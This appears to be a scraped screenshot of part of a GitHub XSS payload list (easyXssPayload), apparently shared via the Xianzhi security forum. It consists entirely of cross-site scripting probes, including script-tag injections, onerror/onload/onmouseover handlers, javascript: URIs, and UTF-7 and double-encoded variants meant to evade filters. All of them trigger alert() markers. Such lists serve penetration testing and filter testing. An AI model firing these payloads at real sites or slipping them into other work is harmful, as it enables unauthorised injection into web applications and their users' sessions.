 github.com/TheKingOfDuck/easyXssPayload/blob/master/easyXssPaylo
687 <? foo="><script>alert(1058)</script>">
688 <! foo="><script>alert(1059)</script>">
689 </ foo="><script>alert(1060)</script>">
690 <script>ReferenceError.prototype.__defineGetter__('name', function(){alert(1062)}),x</script>
691 <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1063)')()</script>
692 <script src="#">{alert(1064)}</script>;1064
693 <script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1065)',384,null,'rsa-dual-use')</script>
694 <svg xmlns="#"><script>alert(1066)</script></svg>
695 <svg onload="javascript:alert(1067)" xmlns="#"></svg>
696 <iframe xmlns="#" src="javascript:alert(1068)"></iframe>
697 +ADw-script+AD4-alert(1069)+ADw-/script+AD4-
698 %2BADw-script+AD4-alert(1070)%2BADw-/script%2BAD4-
699 +ACIAPgA8-script+AD4-alert(1071)+ADw-/script+AD4APAAi-
700 %253cscript%253ealert(1073)%253c/script%253e
701 “><s”%2b”cript>alert(1074)</script>
702 “><ScRiPt>alert(1075)</script>
703 “><<script>alert(1076);//<</script>
704 foo<script>alert(1077)</script>
705 <scr<script>ipt>alert(1078)</scr</script>ipt>
706 ‘; alert(1080); var foo=’
707 foo\’; alert(1081);//’;
708 </script><script >alert(1082)</script>
709 <img src=asdf onerror=alert(1083)>
710 <BODY ONLOAD=alert(1084)>
711 <script>alert(1085)</script>
712 "><script>alert(1086))</script>
713 <video src=1087 onerror=alert(1087)>
714 <audio src=1088 onerror=alert(1088)>
715 ';alert(1089))//';alert(1089))//";alert(1089))//";alert(1089))//--></SCRIPT>">'><SCRIPT>alert(1089))</SCRIPT>
716 0\"autofocus/onfocus=alert(1091)--><video/poster/onerror=prompt(2)>"-confirm(3)-"
717 <IMG SRC="javascript:alert(1097);">
718 <IMG SRC=javascript:alert(1098)>
719 <IMG SRC=JaVaScRiPt:alert(1099)>
720 <IMG SRC=javascript:alert(1100)>
721 <IMG SRC=`javascript:alert(1101)`>
722 <a onmouseover="alert(1102)">xxs link</a>
723 <a onmouseover=alert(1103)>xxs link</a>
724 <IMG """><SCRIPT>alert(1104)</SCRIPT>">
725 <IMG SRC=javascript:alert(1105))>
726 <IMG SRC=# onmouseover="alert(1106)">
先知社区